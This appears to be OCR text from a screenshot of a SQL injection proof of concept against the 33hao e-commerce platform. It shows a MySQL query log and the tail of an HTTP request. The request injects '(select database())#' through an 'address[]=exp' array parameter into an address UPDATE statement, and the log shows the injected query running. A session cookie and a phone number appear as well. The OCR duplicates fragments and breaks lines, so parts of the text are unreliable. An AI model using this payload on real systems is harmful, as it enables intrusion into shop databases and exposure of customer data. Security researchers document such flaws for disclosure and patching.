 210505 23:48:18   156 Connect   root@localhost on 33hao
156 Query       SET CHARACTER_SET_CLIENT = utf8,
CHARACTER_SET_CONNECTION = utf8,
CHARACTER_SET_DATABASE = utf8,
CHARACTER_SET_RESULTS = utf8,
CHARACTER_SET_SERVER = utf8,
COLLATION_CONNECTION = utf8_general_ci,
COLLATION_DATABASE = utf8_general_ci,
COLLATION_SERVER = utf8_general_ci,
sql_mode=''
156 Query       SELECT * FROM `33hao_web_channel` WHERE ( channel_show = '1' ) ORDER
BY convert(channel_name using gbk) asc,channel_id desc LIMIT 1000
IT 1000
156 Query       SELECT * FROM `33hao_member` WHERE ( member_id = '1' ) LIMIT 1
156 Query       SELECT * FROM `33hao_setting` as `setting`
156 Query       UPDATE `33hao_address` SET member_id='1',true_name='0',area_id='38',
city_id='36',area_info='北京    北京市  西城区',address=(select database())#,tel_pho
ne='15909542422',mob_phone='15909542422',is_default='0' WHERE ( address_id = '1' )
ress_id = '1' )
156 Quit
&op=address
Cookie: PHPSESSID=u5mhrgqcc7gdcm6alo28gl8lg0;
Hm_lvt_7552fc44b172431963ebf633b8aa983d=1620187799,1620
187946;
Hm_lpvt_7552fc44b172431963ebf633b8aa983d=1620206879;
Hm_lvt_ed6bfc053f412af3a86d1b3b5ce00099=1620187799,1620
187946;
Hm_lpvt_ed6bfc053f412af3a86d1b3b5ce00099=1620206879;
DE73_msgnewnum1=0; DE73_cart_goods_num=0
Upgrade-Insecure-Requests: 1
form_submit=ok&id=1&true_name=0&city_id=36&area_id=38&are
a_info=%E5%8C%97%E4%BA%AC%09%E5%8C%97%E4%BA
%AC%E5%B8%82%09%E8%A5%BF%E5%9F%8E%E5%8C%B
A&address[]=exp&address[]=(select+database())%23&tel_phone
=15909542422&mob_phone=15909542422